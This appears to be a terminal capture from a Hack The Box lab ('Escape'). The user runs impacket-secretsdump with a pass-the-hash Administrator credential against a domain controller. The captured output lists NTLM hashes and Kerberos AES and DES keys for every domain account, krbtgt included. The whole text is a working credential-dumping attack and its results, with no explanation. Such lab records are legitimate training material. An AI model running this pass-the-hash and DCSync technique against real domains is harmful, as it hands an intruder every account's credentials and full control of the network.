 ┌──(turco㉿local)-[~/HTB/windows/medium/escape]
└─$ impacket-secretsdump 'sequel.htb/administrator@10.10.11.202' -dc-ip 10.10.11.202 -hashes 'aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee' -just
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:170710980002a95bc62d176f680a5b40:::
Tom.Henn:1103:aad3b435b51404eeaad3b435b51404ee:22e99d2b3043bbb0a480705c9b0e71ac:::
Brandon.Brown:1104:aad3b435b51404eeaad3b435b51404ee:f562f509ad646c666f83b45f90a58af3:::
Ryan.Cooper:1105:aad3b435b51404eeaad3b435b51404ee:98981eed8e9ce0763bb3c5b3c7ed5945:::
sql_svc:1106:aad3b435b51404eeaad3b435b51404ee:1443ec19da4dac4ffc953bca1b57b4cf:::
James.Roberts:1107:aad3b435b51404eeaad3b435b51404ee:cc69ea05e9ab430702679d5706b39075:::
Nicole.Thompson:1108:aad3b435b51404eeaad3b435b51404ee:235da7fbef7d0861301b4078d56afdc5:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:8aefa9ceb569371847b0162743dc2900:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:0ba0bb35571c5d0e19849c9c2b92539a4ce6a8fd3dd6348fb6a0888797dedd16
Administrator:aes128-cts-hmac-sha1-96:37cbf2133cdec2b7e5531957a21e791f
Administrator:des-cbc-md5:5d76e0d3c245a2a4
krbtgt:aes256-cts-hmac-sha1-96:b3f74f6e968fb5d2cf17f36f417bc46259623626953ed30f8faf3cd00b91c8de
krbtgt:aes128-cts-hmac-sha1-96:919e6861b6306e3367a9223a154473ec
krbtgt:des-cbc-md5:6d1f1cd391e01a91
Tom.Henn:aes256-cts-hmac-sha1-96:bb3886d7e3201d11055cf8a2ef587d83b448d33d77aab36dd84b4ce8c59fc0a2
Tom.Henn:aes128-cts-hmac-sha1-96:0a221bf0f01f109c86cc1668783b80d3
Tom.Henn:des-cbc-md5:1a46dc3858150401
Brandon.Brown:aes256-cts-hmac-sha1-96:1aad383c76610c43bf638873ff5d7f0d7cd5cffccdfb6dd16754f15b83217550
Brandon.Brown:aes128-cts-hmac-sha1-96:cb92957a61468212c2e1f26f2958b892
Brandon.Brown:des-cbc-md5:91b3a13edf6e6201
Ryan.Cooper:aes256-cts-hmac-sha1-96:b9a2b7df6161b9a31a15cfbbb17f68a5b3904eaa2ea21d8ed2ef9acb5e27b997
Ryan.Cooper:aes128-cts-hmac-sha1-96:cbe89554da97001fa8fd0967f1799104
Ryan.Cooper:des-cbc-md5:f4a445754f540104
sql_svc:aes256-cts-hmac-sha1-96:bcbbff82091c7c6f9875261d3ada97274d01b4a1f93ceb16e8154606e392a4ae
sql_svc:aes128-cts-hmac-sha1-96:decddf91c717c5a5b84e112f576ece3b
sql_svc:des-cbc-md5:73ae15efdafe751f
James.Roberts:aes256-cts-hmac-sha1-96:d503bb2c7eea7bf50e7f68ca967e4a6f8a903b22cffa07cf2c160580156f8a43
James.Roberts:aes128-cts-hmac-sha1-96:33c8d3d907cd51ffa5274ce0b16ba448
James.Roberts:des-cbc-md5:e53de99770a20bf2
Nicole.Thompson:aes256-cts-hmac-sha1-96:fd75cd1b02ed4cb838c996db6d7616157d19545c60fb23156abdb3a400bc371c
Nicole.Thompson:aes128-cts-hmac-sha1-96:0c86380c787deb624027e9d1d8d71ab2
Nicole.Thompson:des-cbc-md5:31b5e386b33e2589
DC$:aes256-cts-hmac-sha1-96:290342d0b3ed1639a6bbd412dbd909e107d37689931aef008d60643c95cd8222
DC$:aes128-cts-hmac-sha1-96:3ddad2097951b122ecb7fd58feda41eb
DC$:des-cbc-md5:2ae0f438f4b97623
[*] Cleaning up...